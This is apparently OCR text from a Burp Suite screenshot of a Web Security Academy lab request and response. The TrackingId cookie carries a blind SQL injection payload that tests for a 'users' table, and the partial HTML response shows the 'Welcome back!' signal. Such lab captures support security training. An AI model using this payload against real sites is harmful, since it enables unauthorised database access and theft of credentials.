 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host:
0a850083047ed27980336358004d005a.web
-security-academy.net
3 Cookie: TrackingId=
St10uonYH4szuC66'AND+(select+'x'+fro
m+users+limit+1)%3d'x'--; session=
p9rQvYPoZ32a2GcsMEgS1cV1sbKGFz0B
4 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/avif,image/w
ebp,image/png,image/svg+xml,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a850083047ed27980336358004d
005a.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
Response
Pretty Raw Hex Render \n
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page
">
44 <header class="
navigation-header">
45 <section class="top-links
">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|